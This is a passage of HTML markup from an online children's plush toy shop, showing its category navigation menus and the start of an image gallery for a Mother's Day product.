	<li id="nav-menu-item-9943" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/neck-pillows" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Neck Pillows</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-45586" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-pet-carrier/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Plush Pet Carrier</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-714" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/seat-belt-covers/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Seat Belt Covers</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-28641" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/scarves" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Scarves</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-712" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/baby-slippers/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Slippers</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-706" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stationary/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Stationary</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-15976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Bath Toys</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-10256" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/boat-racers/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Boat Racers</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-45518" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/family-squirters/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Family Squirters</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-717" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/squirters/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Squirters</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-15975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Love &#038; Occasions</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-39885" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/christmas/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Christmas</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-34889" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/easter/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Easter</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-28481" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/category/love-occasions-category/mothers-day-love-occasions-category/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Mother&#8217;s Day</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-15977" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/valentines-day/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Valentines Day</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-54099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Dress-Up</span><span class="plus"></span><i class="q_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-39886" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/doctor/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Doctor</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-54219" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/fire-fighter/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Fire Fighter</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-39888" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/graduation/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Graduation</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-39889" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/police/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Police</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-54100" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/red-plaid/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Red Plaid</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-39890" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/unicorn/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Unicorn</span><span class="plus"></span></a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-54550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Sports Balls</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-39884" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/baseball/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Baseball</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-39883" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/basketball/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Basketball</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-39887" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/football/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Football</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-39882" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/soccer/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Soccer</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-723" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://dollibu.com/subscription-box/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Subscribe &#038; Save</span><span class="plus"></span></a></li>
</ul>						</nav>
													<div class="header_inner_right">
								<div class="side_menu_button_wrapper right">
																											<div class="side_menu_button">
																					<a class="search_button from_window_top" href="javascript:void(0)">
												<i class="icon_search"></i>											</a>
																														
									</div>
								</div>
							</div>
												                        											<nav class="mobile_menu">
							<ul id="menu-main-navigation-1" class=""><li id="mobile-menu-item-702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Stuffed Animals</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-45513" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stuffed-animals-plush-toys-2/5-6-inch/" class=""><span>5-6 Inch</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-45515" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stuffed-animals-plush-toys-2/baby/" class=""><span>Baby</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-720" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/piggy-banks/" class=""><span>Banks</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-708" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/big-eye-stuffed-animals/" class=""><span>Big Eyes</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-716" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-magnets" class=""><span>Magnets</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-26743" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-buddies" class=""><span>Plush Buddies</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-710" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/hand-puppets" class=""><span>Puppets</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-54555" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/stuffed-animals-category/sequin/" class=""><span>Sequin</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-54556" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/stuffed-animals-category/snug-mooshies/" class=""><span>Snug-Mooshies</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-709" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/super-soft-plush-animals/" class=""><span>Super Soft</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-54557" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/wild-collections/" class=""><span>Wild Collection</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-707" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/xl-super-soft-plush" class=""><span>XL Plush</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Plush Travels</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-54559" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/shoes/" class=""><span>Baby Shoes</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://dollibu.com/product-category/bags/" class=""><span>Bags</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-54561" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/coin-bag/" class=""><span>Coin Bag</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-54560" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/gift-bags/" class=""><span>Gift Bags</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-54562" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/handbag/" class=""><span>Handbag</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-54563" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/trolley/" class=""><span>Trolley</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-54564" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bracelet/" class=""><span>Bracelet</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-713" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/hats/" class=""><span>Hats</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-715" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/keychains" class=""><span>Big Eye Keychain</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-711" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/animal-pillows/" class=""><span>Animal Pillows</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-45516" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-travel/long-arms-plush/" class=""><span>Long Arms</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-9943" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/neck-pillows" class=""><span>Neck Pillows</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-45586" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-pet-carrier/" class=""><span>Plush Pet Carrier</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-714" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/seat-belt-covers/" class=""><span>Seat Belt Covers</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-28641" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/scarves" class=""><span>Scarves</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-712" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/baby-slippers/" class=""><span>Slippers</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-706" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stationary/" class=""><span>Stationary</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-15976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Bath Toys</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-10256" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/boat-racers/" class=""><span>Boat Racers</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-45518" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/family-squirters/" class=""><span>Family Squirters</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-717" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/squirters/" class=""><span>Squirters</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-15975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Love &#038; Occasions</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-39885" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/christmas/" class=""><span>Christmas</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-34889" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/easter/" class=""><span>Easter</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-28481" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/category/love-occasions-category/mothers-day-love-occasions-category/" class=""><span>Mother&#8217;s Day</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-15977" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/valentines-day/" class=""><span>Valentines Day</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-54099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/" class=""><span>Dress-Up</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-39886" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/doctor/" class=""><span>Doctor</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-54219" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/fire-fighter/" class=""><span>Fire Fighter</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-39888" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/graduation/" class=""><span>Graduation</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-39889" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/police/" class=""><span>Police</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-54100" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/red-plaid/" class=""><span>Red Plaid</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-39890" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/unicorn/" class=""><span>Unicorn</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-54550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Sports Balls</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-39884" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/baseball/" class=""><span>Baseball</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-39883" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/basketball/" class=""><span>Basketball</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-39887" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/football/" class=""><span>Football</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-39882" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/soccer/" class=""><span>Soccer</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-723" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/subscription-box/" class=""><span>Subscribe &#038; Save</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>						</nav>
									</div>
		</div>
	</div>

	</header>
	<a id='back_to_top' href='#'>
			<span class="fa-stack">
				<span class="arrow_carrot-up"></span>
			</span>
	</a>






<div class="content content_top_margin_none">
			<div class="content_inner  ">
			        	<div class="title_outer title_without_animation   with_image" data-height="100">
		<div class="title position_center standard_title with_title_text_bg_color" style="height:100px;background-color:#ffffff;">
			<div class="image responsive"><img src="https://dollibu.com/wp-content/uploads/2019/02/MakeIt-03-smaller-cropped-w-white-space.jpg" alt="&nbsp;" /> </div>
			
				<div class="title_holder" >
					<div class="container">
						<div class="container_inner clearfix">
								<div class="title_subtitle_holder" >
																	<div class="title_subtitle_holder_inner">
								
                                    
                                                                                    <h1 style="background-color: rgba(255,255,255,1)" ><span>Shop</span></h1>
                                        
                                                                                
                                    								</div>
																	</div>
														</div>
					</div>
				</div>
		</div>
	</div>
		
					<a id='back_to_top' href='#'>
				<span class="fa-stack">
					<i class="fa fa-angle-up " style=""></i>
				</span>
			</a>
				
				<div class="container">
			<div class="container_inner default_template_holder clearfix">
				
<div class="woocommerce-notices-wrapper"></div>
<div id="product-42679" class="post-42679 product type-product status-publish has-post-thumbnail product_cat-love-occasions-category product_cat-mothers-day-love-occasions-category pa_brand-dollibu pa_love-and-occasions-mothers-day pa_love-and-occasions-view-all pa_main-category-love-occasions pa_main-category-view-all first instock purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images qode-add-gallery-and-zoom-support" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://dollibu.com/wp-content/uploads/2022/12/K5966-5990-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://dollibu.com/wp-content/uploads/2022/12/K5966-5990.jpg"><img width="600" height="656" src="https://dollibu.com/wp-content/uploads/2022/12/K5966-5990-600x656.jpg" class="wp-post-image" alt="" title="K5966-5990.jpg" data-caption="" data-src="https://dollibu.com/wp-content/uploads/2022/12/K5966-5990.jpg" data-large_image="https://dollibu.com/wp-content/uploads/2022/12/K5966-5990.jpg" data-large_image_width="2195" data-large_image_height="2400" decoding="async" fetchpriority="high" srcset="https://dollibu.com/wp-content/uploads/2022/12/K5966-5990-600x656.jpg 600w, https://dollibu.com/wp-content/uploads/2022/12/K5966-5990-64x70.jpg 64w, https://dollibu.com/wp-content/uploads/2022/12/K5966-5990-274x300.jpg 274w, https://dollibu.com/wp-content/uploads/2022/12/K5966-5990-937x1024.jpg 937w, https://dollibu.com/wp-content/uploads/2022/12/K5966-5990-768x840.jpg 768w, https://dollibu.com/wp-content/uploads/2022/12/K5966-5990-1405x1536.jpg 1405w, https://dollibu.com/wp-content/uploads/2022/12/K5966-5990-1873x2048.jpg 1873w, https://dollibu.com/wp-content/uploads/2022/12/K5966-5990-700x765.jpg 700w, https://dollibu.com/wp-content/uploads/2022/12/K5966-5990-1100x1203.jpg 1100w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://dollibu.com/wp-content/uploads/2022/12/K5966-5990-3-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://dollibu.com/wp-content/uploads/2022/12/K5966-5990-3.jpg"><img width="600" height="656" src="https://dollibu.com/wp-content/uploads/2022/12/K5966-5990-3-600x656.jpg" class="" alt="" title="K5966-5990-3.jpg" data-caption="" data-src="https://dollibu.com/wp-content/uploads/2022/12/K5966-5990-3.jpg" data-large_image="https://dollibu.com/wp-content/uploads/2022/12/K5966-5990-3.jpg" data-large_image_width="2195" data-large_image_height="2400" decoding="async" srcset="https://dollibu.com/wp-content/uploads/2022/12/K5966-5990-3-600x656.jpg 600w, https://dollibu.com/wp-content/uploads/2022/12/K5966-5990-3-64x70.jpg 64w, https://dollibu.com/wp-content/uploads/2022/12/K5966-5990-3-274x300.jpg 274w, https://dollibu.com/wp-content/uploads/2022/12/K5966-5990-3-937x1024.jpg 937w, https://dollibu.com/wp-content/uploads/2022/12/K5966-5990-3-768x840.jpg 768w, https://dollibu.com/wp-content/uploads/2022/12/K5966-5990-3-1405x1536.jpg 1405w, https://dollibu.com/wp-content/uploads/2022/12/K5966-5990-3-1873x2048.jpg 1873w, https://dollibu.com/wp-content/uploads/2022/12/K5966-5990-3-700x765.jpg 700w, https://dollibu.com/wp-content/uploads/2022/12/K5966-5990-3-1100x1203.jpg 1100w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://dollibu.com/wp-content/uploads/2022/12/K5966-5990-4-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://dollibu.com/wp-content/uploads/2022/12/K5966-5990-4.jpg"><img width="600" height="656" src="https://dollibu.com/wp-content/uploads/2022/12/K5966-5990-4-600x656.jpg" class="" alt="" title="K5966-5990-4.jpg" data-caption="" data-src="https://dollibu.com/wp-content/uploads/2022/12/K5966-5990-4.jpg" data-large_image="https://dollibu.com/wp-content/uploads/2022/12/K5966-5990-4.jpg" data-large_image_width="2195" data-large_image_height="2400" decoding="async" srcset="https://dollibu.com/wp-content/uploads/2022/12/K5966-5990-4-600x656.jpg 600w, https://dollibu.com/wp-content/uploads/2022/12/K5966-5990-4-64x70.jpg 64w, https://dollibu.com/wp-content/uploads/2022/12/K5966-5990-4-274x300.jpg 274w, https://dollibu.com/wp-content/uploads/2022/12/K5966-5990-4-937x1024.jpg 937w, https://dollibu.com/wp-content/uploads/2022/12/K5966-5990-4-768x840.jpg 768w, https://dollibu.com/wp-content/uploads/2022/12/K5966-5990-4-1405x1536.jpg 1405w, https://dollibu.com/wp-content/uploads/2022/12/K5966-5990-4-1873x2048.jpg 1873w, https://dollibu.com/wp-content/uploads/2022/12/K5966-5990-4-700x765.jpg 700w, https://dollibu.com/wp-content/uploads/2022/12/K5966-5990-4-1100x1203.jpg 1100w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://dollibu.com/wp-content/uploads/2022/12/K5966-5990-5-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://dollibu.com/wp-content/uploads/2022/12/K5966-5990-5.jpg"><img width="600" height="656" src="https://dollibu.com/wp-content/uploads/2022/12/K5966-5990-5-600x656.jpg" class="" alt="" title="K5966-5990-5.jpg" data-caption="" data-src="https://dollibu.com/wp-content/uploads/2022/12/K5966-5990-5.jpg" data-large_image="https://dollibu.com/wp-content/uploads/2022/12/K5966-5990-5.jpg" data-large_image_width="2195" data-large_image_height="2400" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2022/12/K5966-5990-5-600x656.jpg 600w, https://dollibu.com/wp-content/uploads/2022/12/K5966-5990-5-64x70.jpg 64w, https://dollibu.com/wp-content/uploads/2022/12/K5966-5990-5-274x300.jpg 274w, https://dollibu.com/wp-content/uploads/2022/12/K5966-5990-5-937x1024.jpg 937w, https://dollibu.com/wp-content/uploads/2022/12/K5966-5990-5-768x840.jpg 768w, https://dollibu.com/wp-content/uploads/2022/12/K5966-5990-5-1405x1536.jpg 1405w, https://dollibu.com/wp-content/uploads/2022/12/K5966-5990-5-1873x2048.jpg 1873w, https://dollibu.com/wp-content/uploads/2022/12/K5966-5990-5-700x765.jpg 700w, https://dollibu.com/wp-content/uploads/2022/12/K5966-5990-5-1100x1203.jpg 1100w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://dollibu.com/wp-content/uploads/2022/12/K5966-5990-6-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://dollibu.com/wp-content/uploads/2022/12/K5966-5990-6.jpg"><img width="600" height="656" src="https://dollibu.com/wp-content/uploads/2022/12/K5966-5990-6-600x656.jpg" class="" alt="" title="K5966-5990-6.jpg" data-caption="" data-src="https://dollibu.com/wp-content/uploads/2022/12/K5966-5990-6.jpg" data-large_image="https://dollibu.com/wp-content/uploads/2022/12/K5966-5990-6.jpg" data-large_image_width="2195" data-large_image_height="2400" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2022/12/K5966-5990-6-600x656.jpg 600w, https://dollibu.com/wp-content/uploads/2022/12/K5966-5990-6-64x70.jpg 64w, https://dollibu.com/wp-content/uploads/2022/12/K5966-5990-6-274x300.jpg 274w, 